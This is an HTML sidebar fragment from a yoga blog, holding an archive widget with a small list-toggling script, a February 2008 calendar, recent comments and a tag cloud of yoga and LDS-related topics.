<li id="menu-item-2038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2038"><a href="http://feedburner.google.com/fb/a/mailverify?uri=everydayyoga-us&#038;loc=en_US">Blog Feed by Email</a></li>
<li id="menu-item-1529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1529"><a href="http://www.wasatchschoolofyoga.com/newsletter-signup/">Monthly News Email</a></li>
</ul></div></aside><aside id="collapsible-archive" class="widget widget_ara_collapsiblearchive">
	<!-- Collapsible Archive Widget starts here -->
	<script type="text/javascript">
	//<!--
	
		collapsiblearchive_toggle = function(listelement, listsign)
		{
			var listobject = document.getElementById(listelement);
			var sign = document.getElementById(listsign);
			if(listobject.style.display == 'block')
			{
				listobject.style.display = 'none';
				collapsiblearchive_togglesign(sign, true);
			}
			else
			{
				listobject.style.display = 'block';
				collapsiblearchive_togglesign(sign, false);
			}
		}
			collapsiblearchive_togglesign = function(element,visibility)
		{
			(visibility == false ? element.innerHTML = '<img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/minus.png" width="11" height="12" alt="" />&nbsp;' : element.innerHTML = '<img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;');
		}

	// -->
	</script>
	<h3 class="widget-title title-font">Archives</h3>

<ul>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2024','ara_ca_mosign2024')"><span id="ara_ca_mosign2024"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2024/">2024</a>&nbsp;(2)
		<ul id="ara_ca_mo2024" style="display:none">	
			<li><a href='https://everydayyoga.us/2024/10/'>October</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2024/02/'>February</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2023','ara_ca_mosign2023')"><span id="ara_ca_mosign2023"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2023/">2023</a>&nbsp;(4)
		<ul id="ara_ca_mo2023" style="display:none">	
			<li><a href='https://everydayyoga.us/2023/12/'>December</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2023/08/'>August</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2023/05/'>May</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2023/03/'>March</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2022','ara_ca_mosign2022')"><span id="ara_ca_mosign2022"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2022/">2022</a>&nbsp;(3)
		<ul id="ara_ca_mo2022" style="display:none">	
			<li><a href='https://everydayyoga.us/2022/11/'>November</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2022/10/'>October</a>&nbsp;(2)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2021','ara_ca_mosign2021')"><span id="ara_ca_mosign2021"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2021/">2021</a>&nbsp;(4)
		<ul id="ara_ca_mo2021" style="display:none">	
			<li><a href='https://everydayyoga.us/2021/08/'>August</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2021/07/'>July</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2021/04/'>April</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2021/01/'>January</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2020','ara_ca_mosign2020')"><span id="ara_ca_mosign2020"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2020/">2020</a>&nbsp;(4)
		<ul id="ara_ca_mo2020" style="display:none">	
			<li><a href='https://everydayyoga.us/2020/11/'>November</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2020/08/'>August</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2020/07/'>July</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2019','ara_ca_mosign2019')"><span id="ara_ca_mosign2019"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2019/">2019</a>&nbsp;(13)
		<ul id="ara_ca_mo2019" style="display:none">	
			<li><a href='https://everydayyoga.us/2019/12/'>December</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2019/10/'>October</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2019/07/'>July</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2019/06/'>June</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2019/03/'>March</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2019/02/'>February</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2019/01/'>January</a>&nbsp;(3)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2018','ara_ca_mosign2018')"><span id="ara_ca_mosign2018"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2018/">2018</a>&nbsp;(28)
		<ul id="ara_ca_mo2018" style="display:none">	
			<li><a href='https://everydayyoga.us/2018/12/'>December</a>&nbsp;(11)</li>
	
			<li><a href='https://everydayyoga.us/2018/11/'>November</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2018/10/'>October</a>&nbsp;(7)</li>
	
			<li><a href='https://everydayyoga.us/2018/09/'>September</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2018/07/'>July</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2018/02/'>February</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2018/01/'>January</a>&nbsp;(3)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2017','ara_ca_mosign2017')"><span id="ara_ca_mosign2017"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2017/">2017</a>&nbsp;(8)
		<ul id="ara_ca_mo2017" style="display:none">	
			<li><a href='https://everydayyoga.us/2017/12/'>December</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2017/10/'>October</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2017/09/'>September</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2017/07/'>July</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2017/01/'>January</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2016','ara_ca_mosign2016')"><span id="ara_ca_mosign2016"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2016/">2016</a>&nbsp;(9)
		<ul id="ara_ca_mo2016" style="display:none">	
			<li><a href='https://everydayyoga.us/2016/12/'>December</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2016/11/'>November</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2016/01/'>January</a>&nbsp;(6)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2015','ara_ca_mosign2015')"><span id="ara_ca_mosign2015"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2015/">2015</a>&nbsp;(18)
		<ul id="ara_ca_mo2015" style="display:none">	
			<li><a href='https://everydayyoga.us/2015/12/'>December</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2015/11/'>November</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2015/08/'>August</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2015/07/'>July</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2015/05/'>May</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2015/03/'>March</a>&nbsp;(5)</li>
	
			<li><a href='https://everydayyoga.us/2015/01/'>January</a>&nbsp;(2)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2014','ara_ca_mosign2014')"><span id="ara_ca_mosign2014"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2014/">2014</a>&nbsp;(26)
		<ul id="ara_ca_mo2014" style="display:none">	
			<li><a href='https://everydayyoga.us/2014/12/'>December</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2014/11/'>November</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2014/06/'>June</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2014/05/'>May</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2014/04/'>April</a>&nbsp;(9)</li>
	
			<li><a href='https://everydayyoga.us/2014/03/'>March</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2014/02/'>February</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2014/01/'>January</a>&nbsp;(2)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2013','ara_ca_mosign2013')"><span id="ara_ca_mosign2013"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2013/">2013</a>&nbsp;(32)
		<ul id="ara_ca_mo2013" style="display:none">	
			<li><a href='https://everydayyoga.us/2013/12/'>December</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2013/11/'>November</a>&nbsp;(15)</li>
	
			<li><a href='https://everydayyoga.us/2013/10/'>October</a>&nbsp;(6)</li>
	
			<li><a href='https://everydayyoga.us/2013/09/'>September</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2013/07/'>July</a>&nbsp;(6)</li>
	
			<li><a href='https://everydayyoga.us/2013/06/'>June</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2013/05/'>May</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2012','ara_ca_mosign2012')"><span id="ara_ca_mosign2012"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2012/">2012</a>&nbsp;(23)
		<ul id="ara_ca_mo2012" style="display:none">	
			<li><a href='https://everydayyoga.us/2012/12/'>December</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2012/11/'>November</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2012/08/'>August</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2012/03/'>March</a>&nbsp;(17)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2011','ara_ca_mosign2011')"><span id="ara_ca_mosign2011"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2011/">2011</a>&nbsp;(10)
		<ul id="ara_ca_mo2011" style="display:none">	
			<li><a href='https://everydayyoga.us/2011/11/'>November</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2011/09/'>September</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2011/05/'>May</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2011/04/'>April</a>&nbsp;(5)</li>
	
			<li><a href='https://everydayyoga.us/2011/02/'>February</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2011/01/'>January</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2010','ara_ca_mosign2010')"><span id="ara_ca_mosign2010"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2010/">2010</a>&nbsp;(12)
		<ul id="ara_ca_mo2010" style="display:none">	
			<li><a href='https://everydayyoga.us/2010/12/'>December</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2010/06/'>June</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2010/04/'>April</a>&nbsp;(5)</li>
	
			<li><a href='https://everydayyoga.us/2010/02/'>February</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2010/01/'>January</a>&nbsp;(4)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2009','ara_ca_mosign2009')"><span id="ara_ca_mosign2009"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2009/">2009</a>&nbsp;(55)
		<ul id="ara_ca_mo2009" style="display:none">	
			<li><a href='https://everydayyoga.us/2009/11/'>November</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2009/10/'>October</a>&nbsp;(8)</li>
	
			<li><a href='https://everydayyoga.us/2009/09/'>September</a>&nbsp;(17)</li>
	
			<li><a href='https://everydayyoga.us/2009/07/'>July</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2009/06/'>June</a>&nbsp;(9)</li>
	
			<li><a href='https://everydayyoga.us/2009/05/'>May</a>&nbsp;(13)</li>
	
			<li><a href='https://everydayyoga.us/2009/04/'>April</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2009/03/'>March</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2009/01/'>January</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2008','ara_ca_mosign2008')"><span id="ara_ca_mosign2008"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2008/">2008</a>&nbsp;(53)
		<ul id="ara_ca_mo2008" style="display:none">	
			<li><a href='https://everydayyoga.us/2008/12/'>December</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2008/10/'>October</a>&nbsp;(6)</li>
	
			<li><a href='https://everydayyoga.us/2008/09/'>September</a>&nbsp;(8)</li>
	
			<li><a href='https://everydayyoga.us/2008/08/'>August</a>&nbsp;(6)</li>
	
			<li><a href='https://everydayyoga.us/2008/05/'>May</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2008/04/'>April</a>&nbsp;(5)</li>
	
			<li><a href='https://everydayyoga.us/2008/03/'>March</a>&nbsp;(13)</li>
	
			<li><a href='https://everydayyoga.us/2008/02/'>February</a>&nbsp;(13)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2007','ara_ca_mosign2007')"><span id="ara_ca_mosign2007"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2007/">2007</a>&nbsp;(9)
		<ul id="ara_ca_mo2007" style="display:none">	
			<li><a href='https://everydayyoga.us/2007/10/'>October</a>&nbsp;(8)</li>
	
			<li><a href='https://everydayyoga.us/2007/05/'>May</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2006','ara_ca_mosign2006')"><span id="ara_ca_mosign2006"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2006/">2006</a>&nbsp;(6)
		<ul id="ara_ca_mo2006" style="display:none">	
			<li><a href='https://everydayyoga.us/2006/08/'>August</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2006/03/'>March</a>&nbsp;(5)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2005','ara_ca_mosign2005')"><span id="ara_ca_mosign2005"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2005/">2005</a>&nbsp;(28)
		<ul id="ara_ca_mo2005" style="display:none">	
			<li><a href='https://everydayyoga.us/2005/12/'>December</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2005/06/'>June</a>&nbsp;(5)</li>
	
			<li><a href='https://everydayyoga.us/2005/05/'>May</a>&nbsp;(4)</li>
	
			<li><a href='https://everydayyoga.us/2005/04/'>April</a>&nbsp;(8)</li>
	
			<li><a href='https://everydayyoga.us/2005/03/'>March</a>&nbsp;(7)</li>
	
			<li><a href='https://everydayyoga.us/2005/02/'>February</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2005/01/'>January</a>&nbsp;(2)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2004','ara_ca_mosign2004')"><span id="ara_ca_mosign2004"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2004/">2004</a>&nbsp;(7)
		<ul id="ara_ca_mo2004" style="display:none">	
			<li><a href='https://everydayyoga.us/2004/06/'>June</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2004/03/'>March</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2004/02/'>February</a>&nbsp;(4)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2003','ara_ca_mosign2003')"><span id="ara_ca_mosign2003"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2003/">2003</a>&nbsp;(6)
		<ul id="ara_ca_mo2003" style="display:none">	
			<li><a href='https://everydayyoga.us/2003/11/'>November</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2003/10/'>October</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2003/07/'>July</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2002','ara_ca_mosign2002')"><span id="ara_ca_mosign2002"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2002/">2002</a>&nbsp;(23)
		<ul id="ara_ca_mo2002" style="display:none">	
			<li><a href='https://everydayyoga.us/2002/10/'>October</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2002/09/'>September</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2002/08/'>August</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2002/07/'>July</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2002/04/'>April</a>&nbsp;(5)</li>
	
			<li><a href='https://everydayyoga.us/2002/03/'>March</a>&nbsp;(8)</li>

		</ul>
	</li>
</ul></aside>
	<!-- Collapsible Archive Widget ends here -->
	<!-- Time taken for the Collapsible Archive Widget plugin to complete loading is 0.06 seconds -->
<aside id="calendar-3" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>February 2008</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Sunday">S</th>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td>1</td><td>2</td>
	</tr>
	<tr>
		<td>3</td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td>
	</tr>
	<tr>
		<td>10</td><td><a href="https://everydayyoga.us/2008/02/11/" aria-label="Posts published on February 11, 2008">11</a></td><td>12</td><td>13</td><td>14</td><td><a href="https://everydayyoga.us/2008/02/15/" aria-label="Posts published on February 15, 2008">15</a></td><td><a href="https://everydayyoga.us/2008/02/16/" aria-label="Posts published on February 16, 2008">16</a></td>
	</tr>
	<tr>
		<td>17</td><td>18</td><td>19</td><td><a href="https://everydayyoga.us/2008/02/20/" aria-label="Posts published on February 20, 2008">20</a></td><td><a href="https://everydayyoga.us/2008/02/21/" aria-label="Posts published on February 21, 2008">21</a></td><td><a href="https://everydayyoga.us/2008/02/22/" aria-label="Posts published on February 22, 2008">22</a></td><td><a href="https://everydayyoga.us/2008/02/23/" aria-label="Posts published on February 23, 2008">23</a></td>
	</tr>
	<tr>
		<td>24</td><td><a href="https://everydayyoga.us/2008/02/25/" aria-label="Posts published on February 25, 2008">25</a></td><td><a href="https://everydayyoga.us/2008/02/26/" aria-label="Posts published on February 26, 2008">26</a></td><td>27</td><td><a href="https://everydayyoga.us/2008/02/28/" aria-label="Posts published on February 28, 2008">28</a></td><td>29</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://everydayyoga.us/2007/10/">&laquo; Oct</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://everydayyoga.us/2008/03/">Mar &raquo;</a></span>
	</nav></div></aside><aside id="recent-comments-3" class="widget widget_recent_comments"><h3 class="widget-title title-font">Recent Comments</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Jeng</span> on <a href="https://everydayyoga.us/an-lds-yogi/#comment-1408">An LDS Yogi</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://wasatchschoolofyoga.com/" class="url" rel="ugc external nofollow">Ramdas Ormond</a></span> on <a href="https://everydayyoga.us/2013/10/24/the-asatoma-prayer/#comment-1407">The Asatoma Prayer</a></li><li class="recentcomments"><span class="comment-author-link">Tina Campbell</span> on <a href="https://everydayyoga.us/2017/09/28/who-do-you-think-you-are/#comment-1405">Who do you think you are?</a></li><li class="recentcomments"><span class="comment-author-link">Monica H. Richards</span> on <a href="https://everydayyoga.us/2016/12/11/a-mormon-yogi/#comment-1404">A Mormon Yogi</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://wasatchschoolofyoga.com/" class="url" rel="ugc external nofollow">Ramdas Ormond</a></span> on <a href="https://everydayyoga.us/what-is-yoga/#comment-1403">What is Yoga?</a></li></ul></aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title title-font">Tags</h3><div class="tagcloud"><a href="https://everydayyoga.us/tag/act-in-love/" class="tag-cloud-link tag-link-36 tag-link-position-1" style="font-size: 8pt;" aria-label="Act in Love (4 items)">Act in Love</a>
<a href="https://everydayyoga.us/tag/alignment/" class="tag-cloud-link tag-link-78 tag-link-position-2" style="font-size: 8pt;" aria-label="Alignment (4 items)">Alignment</a>
<a href="https://everydayyoga.us/tag/amrit-desai/" class="tag-cloud-link tag-link-21 tag-link-position-3" style="font-size: 9.9811320754717pt;" aria-label="Amrit Desai (6 items)">Amrit Desai</a>
<a href="https://everydayyoga.us/tag/amrit-yoga/" class="tag-cloud-link tag-link-79 tag-link-position-4" style="font-size: 13.018867924528pt;" aria-label="Amrit Yoga (11 items)">Amrit Yoga</a>
<a href="https://everydayyoga.us/tag/asana/" class="tag-cloud-link tag-link-26 tag-link-position-5" style="font-size: 16.188679245283pt;" aria-label="Asana (20 items)">Asana</a>
<a href="https://everydayyoga.us/tag/asatoma-prayer/" class="tag-cloud-link tag-link-52 tag-link-position-6" style="font-size: 9.0566037735849pt;" aria-label="Asatoma Prayer (5 items)">Asatoma Prayer</a>
<a href="https://everydayyoga.us/tag/ashram/" class="tag-cloud-link tag-link-117 tag-link-position-7" style="font-size: 8pt;" aria-label="Ashram (4 items)">Ashram</a>
<a href="https://everydayyoga.us/tag/ayi/" class="tag-cloud-link tag-link-8 tag-link-position-8" style="font-size: 12.490566037736pt;" aria-label="AYI (10 items)">AYI</a>
<a href="https://everydayyoga.us/tag/bapuji/" class="tag-cloud-link tag-link-163 tag-link-position-9" style="font-size: 13.415094339623pt;" aria-label="Bapuji (12 items)">Bapuji</a>
<a href="https://everydayyoga.us/tag/bhagavad-gita/" class="tag-cloud-link tag-link-162 tag-link-position-10" style="font-size: 8pt;" aria-label="Bhagavad Gita (4 items)">Bhagavad Gita</a>
<a href="https://everydayyoga.us/tag/book-review/" class="tag-cloud-link tag-link-137 tag-link-position-11" style="font-size: 8pt;" aria-label="Book Review (4 items)">Book Review</a>
<a href="https://everydayyoga.us/tag/books/" class="tag-cloud-link tag-link-226 tag-link-position-12" style="font-size: 9.9811320754717pt;" aria-label="Books (6 items)">Books</a>
<a href="https://everydayyoga.us/tag/breath/" class="tag-cloud-link tag-link-85 tag-link-position-13" style="font-size: 9.0566037735849pt;" aria-label="Breath (5 items)">Breath</a>
<a href="https://everydayyoga.us/tag/challenge/" class="tag-cloud-link tag-link-35 tag-link-position-14" style="font-size: 15.660377358491pt;" aria-label="Challenge (18 items)">Challenge</a>
<a href="https://everydayyoga.us/tag/chandrakant/" class="tag-cloud-link tag-link-118 tag-link-position-15" style="font-size: 13.943396226415pt;" aria-label="Chandrakant (13 items)">Chandrakant</a>
<a href="https://everydayyoga.us/tag/change/" class="tag-cloud-link tag-link-32 tag-link-position-16" style="font-size: 10.641509433962pt;" aria-label="Change (7 items)">Change</a>
<a href="https://everydayyoga.us/tag/christ/" class="tag-cloud-link tag-link-158 tag-link-position-17" style="font-size: 8pt;" aria-label="Christ (4 items)">Christ</a>
<a href="https://everydayyoga.us/tag/demons-and-difficulty/" class="tag-cloud-link tag-link-15 tag-link-position-18" style="font-size: 10.641509433962pt;" aria-label="Demons and Difficulty (7 items)">Demons and Difficulty</a>
<a href="https://everydayyoga.us/tag/edge/" class="tag-cloud-link tag-link-87 tag-link-position-19" style="font-size: 8pt;" aria-label="Edge (4 items)">Edge</a>
<a href="https://everydayyoga.us/tag/experiment/" class="tag-cloud-link tag-link-58 tag-link-position-20" style="font-size: 13.415094339623pt;" aria-label="Experiment (12 items)">Experiment</a>
<a href="https://everydayyoga.us/tag/family/" class="tag-cloud-link tag-link-70 tag-link-position-21" style="font-size: 9.0566037735849pt;" aria-label="Family (5 items)">Family</a>
<a href="https://everydayyoga.us/tag/fear/" class="tag-cloud-link tag-link-184 tag-link-position-22" style="font-size: 10.641509433962pt;" aria-label="fear (7 items)">fear</a>
<a href="https://everydayyoga.us/tag/grief/" class="tag-cloud-link tag-link-139 tag-link-position-23" style="font-size: 9.0566037735849pt;" aria-label="Grief (5 items)">Grief</a>
<a href="https://everydayyoga.us/tag/guru/" class="tag-cloud-link tag-link-109 tag-link-position-24" style="font-size: 9.9811320754717pt;" aria-label="Guru (6 items)">Guru</a>
<a href="https://everydayyoga.us/tag/gurudev/" class="tag-cloud-link tag-link-80 tag-link-position-25" style="font-size: 15.396226415094pt;" aria-label="Gurudev (17 items)">Gurudev</a>
<a href="https://everydayyoga.us/tag/home-practice/" class="tag-cloud-link tag-link-55 tag-link-position-26" style="font-size: 11.301886792453pt;" aria-label="Home Practice (8 items)">Home Practice</a>
<a href="https://everydayyoga.us/tag/japa-mala/" class="tag-cloud-link tag-link-25 tag-link-position-27" style="font-size: 9.0566037735849pt;" aria-label="Japa Mala (5 items)">Japa Mala</a>
<a href="https://everydayyoga.us/tag/lds/" class="tag-cloud-link tag-link-22 tag-link-position-28" style="font-size: 11.301886792453pt;" aria-label="LDS (8 items)">LDS</a>
<a href="https://everydayyoga.us/tag/love/" class="tag-cloud-link tag-link-37 tag-link-position-29" style="font-size: 12.490566037736pt;" aria-label="Love (10 items)">Love</a>
<a href="https://everydayyoga.us/tag/meditation/" class="tag-cloud-link tag-link-27 tag-link-position-30" style="font-size: 11.962264150943pt;" aria-label="Meditation (9 items)">Meditation</a>
